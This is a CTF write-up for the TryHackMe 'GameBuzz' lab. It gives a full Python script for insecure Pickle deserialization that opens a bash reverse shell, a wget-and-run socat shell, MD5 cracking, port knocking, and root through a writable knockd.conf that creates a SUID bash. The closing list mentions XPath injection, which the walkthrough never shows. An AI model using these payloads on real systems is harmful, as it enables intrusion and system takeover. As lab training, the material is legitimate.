GameBuzz | Jan 24, 2023
Introduction
Welcome to my another writeup! In this TryHackMe GameBuzz room, you'll learn: Exploiting insecure deserialization in Python's Pickle library, port knocking and more! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★★★★★☆☆☆☆☆
Table of Content
- Service Enumeration
- Initial Foothold
- Privilege Escalation: www-data to dev2
- Privilege Escalation: dev2 to dev1
- Privilege Escalation: dev1 to root
- Conclusion
Background
Part of Incognito CTF
Difficulty: Hard
Part of Incognito 2.0 CTF
Service Enumeration
As usual, scan the machine for open ports via rustscan!
Rustscan:
┌[root♥siunam]-(~/ctf/thm/ctf/GameBuzz)-[2023.01.24|11:27:19(HKT)]
└> export RHOSTS=10.10.115.32
┌[root♥siunam]-(~/ctf/thm/ctf/GameBuzz)-[2023.01.24|11:27:30(HKT)]
└> rustscan --ulimit 5000 -b 4500 -t 2000 --range 1-65535 $RHOSTS -- -sC -sV -oN rustscan/rustscan.txt
[...]
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Incognito
| http-methods:
|_ Supported Methods: GET HEAD OPTIONS
|_http-server-header: Apache/2.4.29 (Ubuntu)
According to rustscan result, we have 1 port is opened:
| Open Port | Service |
|---|---|
| 80 | Apache httpd 2.4.29 ((Ubuntu)) |
HTTP on Port 80
Adding a new host to /etc/hosts:
┌[root♥siunam]-(~/ctf/thm/ctf/GameBuzz)-[2023.01.24|11:29:10(HKT)]
└> echo "$RHOSTS gamebuzz.thm" >> /etc/hosts
Home page:

After poking around the website, I found this is very interesting:



Burp Suite HTTP history:

When we clicked one of those game ratings, it'll send a POST request to /fetch, with parameter object.
By putting the puzzles together, the object parameter and the .pkl file extension is for Python's pickle, which is a serialization library.
In the /fetch endpoint, we send file that's pickled (serialized) object. Then, the backend deserialize our provided pickled object.
Hmm… If we can upload our own evil pickled object, then we might able to gain Remote Code Execution (RCE)!
In the bottom of the page, we found a new domain:

Let's replace our host in /etc/hosts to that domain!
┌[root♥siunam]-(~/ctf/thm/ctf/GameBuzz)-[2023.01.24|11:53:50(HKT)]
└> nano /etc/hosts
10.10.115.32 incognito.com
Then, we can enumerate subdomain via ffuf:
┌[root♥siunam]-(~/ctf/thm/ctf/GameBuzz)-[2023.01.24|12:33:56(HKT)]
└> ffuf -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt -u http://incognito.com/ -H "Host: FUZZ.incognito.com" -fs 20637 -t 100
[...]
dev [Status: 200, Size: 57, Words: 5, Lines: 2, Duration: 218ms]
- Found subdomain:
dev
Then add that subdomain to /etc/hosts:
┌[root♥siunam]-(~/ctf/thm/ctf/GameBuzz)-[2023.01.24|12:33:31(HKT)]
└> nano /etc/hosts
10.10.115.32 incognito.com dev.incognito.com
dev:
┌[root♥siunam]-(~/ctf/thm/ctf/GameBuzz)-[2023.01.24|12:35:55(HKT)]
└> curl http://dev.incognito.com/
<h1 style="text-align: center;">Only for Developers</h1>
Hmm… Developers only.
Let's check out the robots.txt crawler file:
┌[root♥siunam]-(~/ctf/thm/ctf/GameBuzz)-[2023.01.24|12:35:56(HKT)]
└> curl http://dev.incognito.com/robots.txt
User-Agent: *
Disallow: /secret
- Found hidden directory:
/secret
/secret:
┌[root♥siunam]-(~/ctf/thm/ctf/GameBuzz)-[2023.01.24|12:36:55(HKT)]
└> curl http://dev.incognito.com/secret/
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>403 Forbidden</title>
</head><body>
<h1>Forbidden</h1>
<p>You don't have permission to access this resource.</p>
<hr>
<address>Apache/2.4.29 (Ubuntu) Server at dev.incognito.com Port 80</address>
</body></html>
Hmm… HTTP staus 403 Forbidden.
Now, we can still enumerate hidden directory:
┌[root♥siunam]-(~/ctf/thm/ctf/GameBuzz)-[2023.01.24|12:39:10(HKT)]
└> gobuster dir -u http://dev.incognito.com/secret/ -w /usr/share/seclists/Discovery/Web-Content/raft-large-directories.txt -t 40
[...]
/upload (Status: 301) [Size: 330] [--> http://dev.incognito.com/secret/upload/]
- Found hidden directory in
/secret/:/upload/
/upload:

View source page:
<form action="script.php" method="post" enctype="multipart/form-data">
Upload a File:
<input type="file" name="the_file" id="fileToUpload">
<input type="submit" name="submit" value="Start Upload">
</form>
When we clicked the "Start Upload" button, it'll send a POST request to /secret/upload/script.php, with parameter the_file.
Initial Foothold
Armed with above information, we can upload our own evil pickled object to the server, then deserialize the pickled object in /fetch.
But first, let's upload a test file:
┌[root♥siunam]-(~/ctf/thm/ctf/GameBuzz)-[2023.01.24|12:42:57(HKT)]
└> echo -n 'testing' > test.txt



We successfully uploaded a file. But where does the file lives??
However, I couldn't find the uploaded file.
Maybe we can upload our file to a specific path via path traversal?
To do so, I'll write a Python script to upload and trigger the deserialization payload:
#!/usr/bin/env python3
import requests
import pickle
import os
class PickleRCE:
def __reduce__(self):
return (os.system,("bash -c '/bin/bash -i >& /dev/tcp/10.9.0.253/443 0>&1' ",))
def main():
uploadURL = 'http://dev.incognito.com/secret/upload/script.php'
uploadData = {'submit': 'Start Upload'}
filename = 'evilObject.pkl'
file = {
'the_file': (f'../../../../../../../../../var/upload/games/{filename}', pickle.dumps(PickleRCE()))
}
uploadRequestResult = requests.post(uploadURL, data=uploadData, files=file)
print(f'[*] Upload file request:\n{uploadRequestResult.text}')
pickleURL = 'http://incognito.com/fetch'
pickleData = {'object': f'/var/upload/games/{filename}'}
pickleRequestResult = requests.post(pickleURL, json=pickleData)
print(f'[*] Fetch pickle request:\n{pickleRequestResult.text}')
if __name__ == '__main__':
main()
┌[root♥siunam]-(~/ctf/thm/ctf/GameBuzz)-[2023.01.24|13:14:25(HKT)]
└> nc -lnvp 443
listening on [any] 443 ...
┌[root♥siunam]-(~/ctf/thm/ctf/GameBuzz)-[2023.01.24|13:16:47(HKT)]
└> python3 upload_file.py
[*] Upload file request:
The file evilObject.pkl has been uploaded
[*] Fetch pickle request:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<title>500 Internal Server Error</title>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error and was unable to complete your request. Either the server is overloaded or there is an error in the application.</p>
Nope. The path traversal doesn't work.
After some trial and error, I found that the uploaded file is in /var/upload/<filename>:
file = {
'the_file': (f'/var/upload/{filename}', pickle.dumps(PickleRCE()))
}
pickleData = {'object': f'/var/upload/{filename}'}
┌[root♥siunam]-(~/ctf/thm/ctf/GameBuzz)-[2023.01.24|13:18:33(HKT)]
└> python3 upload_file.py
[*] Upload file request:
The file evilObject.pkl has been uploaded
┌[root♥siunam]-(~/ctf/thm/ctf/GameBuzz)-[2023.01.24|13:14:25(HKT)]
└> nc -lnvp 443
listening on [any] 443 ...
connect to [10.9.0.253] from (UNKNOWN) [10.10.115.32] 48784
bash: cannot set terminal process group (916): Inappropriate ioctl for device
bash: no job control in this shell
www-data@incognito:/$ whoami;hostname;id;ip a
whoami;hostname;id;ip a
www-data
incognito
uid=33(www-data) gid=33(www-data) groups=33(www-data),1002(nosu)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc fq_codel state UP group default qlen 1000
link/ether 02:8b:df:7d:19:1f brd ff:ff:ff:ff:ff:ff
inet 10.10.115.32/16 brd 10.10.255.255 scope global dynamic eth0
valid_lft 2339sec preferred_lft 2339sec
inet6 fe80::8b:dfff:fe7d:191f/64 scope link
valid_lft forever preferred_lft forever
This time it worked!!
I'm user www-data!
user.txt:
www-data@incognito:/$ cat /home/dev2/user.txt
{Redacted}
Stable shell via socat:
┌[root♥siunam]-(/opt/static-binaries/binaries/linux/x86_64)-[2023.01.24|13:20:36(HKT)]-[git://master ✗]
└> python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
┌[root♥siunam]-(~/ctf/thm/ctf/GameBuzz)-[2023.01.24|13:19:48(HKT)]
└> socat -d -d file:`tty`,raw,echo=0 TCP-LISTEN:4444
2023/01/24 13:20:40 socat[74118] N opening character device "/dev/pts/1" for reading and writing
2023/01/24 13:20:40 socat[74118] N listening on AF=2 0.0.0.0:4444
www-data@incognito:/$ wget http://10.9.0.253/socat -O /tmp/socat;chmod +x /tmp/socat;/tmp/socat TCP:10.9.0.253:4444 EXEC:'/bin/bash',pty,stderr,setsid,sigint,sane
┌[root♥siunam]-(~/ctf/thm/ctf/GameBuzz)-[2023.01.24|13:19:48(HKT)]
└> socat -d -d file:`tty`,raw,echo=0 TCP-LISTEN:4444
2023/01/24 13:20:40 socat[74118] N opening character device "/dev/pts/1" for reading and writing
2023/01/24 13:20:40 socat[74118] N listening on AF=2 0.0.0.0:4444
2023/01/24 13:21:16 socat[74118] N accepting connection from AF=2 10.10.115.32:54844 on AF=2 10.9.0.253:4444
2023/01/24 13:21:16 socat[74118] N starting data transfer loop with FDs [5,5] and [7,7]
www-data@incognito:/$
www-data@incognito:/$ export TERM=xterm-256color
www-data@incognito:/$ stty rows 22 columns 107
www-data@incognito:/$ ^C
www-data@incognito:/$
Privilege Escalation
www-data to dev2
Let's do some basic enumerations!
System users:
www-data@incognito:/$ cat /etc/passwd | grep '/bin/bash'
root:x:0:0:root:/root:/bin/bash
dev1:x:1001:1001::/home/dev1:/bin/bash
dev2:x:1000:1000:cirius:/home/dev2:/bin/bash
www-data@incognito:/$ ls -lah /home
total 16K
drwxr-xr-x 4 root root 4.0K Mar 1 2021 .
drwxr-xr-x 24 root root 4.0K Aug 11 2021 ..
drwxr-x--- 7 dev1 dev1 4.0K Jun 11 2021 dev1
drwxr-xr-x 6 dev2 dev2 4.0K Jun 11 2021 dev2
- Found 2 user:
dev1,dev2
Found secret key in /var/www/incognito.com/:
www-data@incognito:/$ cat /var/www/incognito.com/incognito.wsgi
#!/usr/bin/python3
import sys
import logging
logging.basicConfig(stream=sys.stderr)
sys.path.insert(0,"/var/www/incognito.com/incognito/")
from incognito import app as application
application.secret_key = '{Redacted}'
Also, I found that we can Switch User to dev2 without password!
www-data@incognito:/$ su dev2
dev2@incognito:/$ whoami;hostname;id;ip a
dev2
incognito
uid=1000(dev2) gid=1000(dev2) groups=1000(dev2),24(cdrom),30(dip),46(plugdev),1002(nosu)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc fq_codel state UP group default qlen 1000
link/ether 02:8b:df:7d:19:1f brd ff:ff:ff:ff:ff:ff
inet 10.10.115.32/16 brd 10.10.255.255 scope global dynamic eth0
valid_lft 3516sec preferred_lft 3516sec
inet6 fe80::8b:dfff:fe7d:191f/64 scope link
valid_lft forever preferred_lft forever
I'm user dev2!
dev2 to dev1
dev2@incognito:/$ cat /var/mail/dev1
Hey, your password has been changed, {Redacted}.
Knock yourself in!
Found dev1 password!
However, it looks like a password hash.
Let's crack it:
┌[root♥siunam]-(~/ctf/thm/ctf/GameBuzz)-[2023.01.24|13:42:44(HKT)]
└> hash-identifier '{Redacted}'
[...]
Possible Hashs:
[+] MD5
[+] Domain Cached Credentials - MD4(MD4(($pass)).(strtolower($username)))
[...]
┌[root♥siunam]-(~/ctf/thm/ctf/GameBuzz)-[2023.01.24|13:43:35(HKT)]
└> john --wordlist=/usr/share/wordlists/rockyou.txt --format=Raw-MD5 dev1.hash
[...]
{Redacted} (?)
Cracked! Let's Switch User to dev1:
dev2@incognito:/$ su dev1
Password:
su: Permission denied
Hmm?
In the netstat command output, we see port 22 is opened:
dev2@incognito:/$ netstat -tunlp
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp6 0 0 :::80 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
udp 0 0 127.0.0.53:53 0.0.0.0:* -
udp 0 0 10.10.115.32:68 0.0.0.0:* -
Let's try to SSH into it:
┌[root♥siunam]-(~/ctf/thm/ctf/GameBuzz)-[2023.01.24|13:44:01(HKT)]
└> ssh dev1@$RHOSTS
ssh: connect to host 10.10.115.32 port 22: Connection refused
Umm…
Let's take a step back.
In the dev1's mail, we see:
Knock yourself in!
Which is referring to port knocking!
Now, we can check the /etc/knockd.conf config file:
dev2@incognito:/$ cat /etc/knockd.conf
[options]
logfile = /var/log/knockd.log
[openSSH]
sequence = 5020,6120,7340
seq_timeout = 15
command = /sbin/iptables -I INPUT -s %IP% -p tcp --dport 22 -j ACCEPT
tcpflags = syn
[closeSSH]
sequence = 9000,8000,7000
seq_timeout = 15
command = /sbin/iptables -I INPUT -s %IP% -p tcp --dport 22 -j REJECT
tcpflags = syn
As you can see, it has 2 port knocking sequences:
- Open SSH:
5020->6120->7340 - Close SSH:
9000->8000->7000
Armed with above information, we can open the SSH service by knocking port 5020, 6120, 7340:
┌[root♥siunam]-(~/ctf/thm/ctf/GameBuzz)-[2023.01.24|13:51:14(HKT)]
└> knock -v $RHOSTS 5020 6120 7340
hitting tcp 10.10.115.32:5020
hitting tcp 10.10.115.32:6120
hitting tcp 10.10.115.32:7340
We now should able to SSH to dev1:
┌[root♥siunam]-(~/ctf/thm/ctf/GameBuzz)-[2023.01.24|13:52:16(HKT)]
└> ssh dev1@$RHOSTS
dev1@10.10.115.32's password:
Permission denied, please try again.
Wait. Wrong password?
Maybe the password is the MD5 hash one?
┌[root♥siunam]-(~/ctf/thm/ctf/GameBuzz)-[2023.01.24|13:52:16(HKT)]
└> ssh dev1@$RHOSTS
[...]
dev1@incognito:~$ whoami;hostname;id;ip a
dev1
incognito
uid=1001(dev1) gid=1001(dev1) groups=1001(dev1)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc fq_codel state UP group default qlen 1000
link/ether 02:8b:df:7d:19:1f brd ff:ff:ff:ff:ff:ff
inet 10.10.115.32/16 brd 10.10.255.255 scope global dynamic eth0
valid_lft 2059sec preferred_lft 2059sec
inet6 fe80::8b:dfff:fe7d:191f/64 scope link
valid_lft forever preferred_lft forever
Oh! It's the MD5 hash one!
And I'm user dev1!
dev1 to root
Sudo permission:
dev1@incognito:~$ sudo -l
[sudo] password for dev1:
Matching Defaults entries for dev1 on incognito:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User dev1 may run the following commands on incognito:
(root) /etc/init.d/knockd
In user dev1, we can run /etc/init.d/knockdstartups script as root!
dev1@incognito:~$ sudo /etc/init.d/knockd
* Usage: /etc/init.d/knockd {start|stop|restart|reload|force-reload}
However, we don't have write access to it, so we couldn't swap the knockd SH script to our evil script:
dev1@incognito:~$ cd /etc/init.d/
dev1@incognito:/etc/init.d$ ls -lah knockd
-rwxr-xr-x 1 root root 1.8K Oct 8 2016 knockd
Hmm… How about /etc/knockd.conf?
dev1@incognito:/etc/init.d$ ls -lah /etc/knockd.conf
-rw-rw-r--+ 1 root root 349 Jun 11 2021 /etc/knockd.conf
We have write access to it!
Armed with above information, we can modify the command key's value to add a SUID sticky bit to /bin/bash:
dev1@incognito:/etc/init.d$ nano /etc/knockd.conf
[options]
logfile = /var/log/knockd.log
[openSSH]
sequence = 5020,6120,7340
seq_timeout = 15
command = /bin/bash -c 'cp /bin/bash /tmp/root_bash;chmod +s /tmp/root_bash'
tcpflags = syn
[closeSSH]
sequence = 9000,8000,7000
seq_timeout = 15
command = /sbin/iptables -I INPUT -s %IP% -p tcp --dport 22 -j REJECT
tcpflags = syn
Then, restart knockd and knock port 5020, 6120, 7340 again:
dev1@incognito:/etc/init.d$ sudo /etc/init.d/knockd restart
[ ok ] Restarting knockd (via systemctl): knockd.service.
┌[root♥siunam]-(~/ctf/thm/ctf/GameBuzz)-[2023.01.24|14:23:24(HKT)]
└> knock -v $RHOSTS 5020 6120 7340
hitting tcp 10.10.115.32:5020
hitting tcp 10.10.115.32:6120
hitting tcp 10.10.115.32:7340
dev1@incognito:/etc/init.d$ ls -lah /tmp/root_bash
-rwsr-sr-x 1 root root 1.1M Jan 24 06:25 /tmp/root_bash
We did it!
Let's spawn a root Bash shell!
dev1@incognito:/etc/init.d$ /tmp/root_bash -p
root_bash-4.4# whoami;hostname;id;ip a
root
incognito
uid=1001(dev1) gid=1001(dev1) euid=0(root) egid=0(root) groups=0(root),1001(dev1)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc fq_codel state UP group default qlen 1000
link/ether 02:dd:75:6c:fe:03 brd ff:ff:ff:ff:ff:ff
inet 10.10.115.32/16 brd 10.10.255.255 scope global dynamic eth0
valid_lft 3270sec preferred_lft 3270sec
inet6 fe80::dd:75ff:fe6c:fe03/64 scope link
valid_lft forever preferred_lft forever
I'm root! :D
Rooted
root.txt:
root_bash-4.4# cat /root/root.txt
{Redacted}
Conclusion
What we've learned:
- Enumerating Subdomain
- Exploiting Insecure Deserialization In Python's Pickle Lirary
- Exploiting XPath Injection In Login Page
- Port Knocking
- Horizontal Privilege Escalation Via Misconfigurated
/etc/knockd.confFile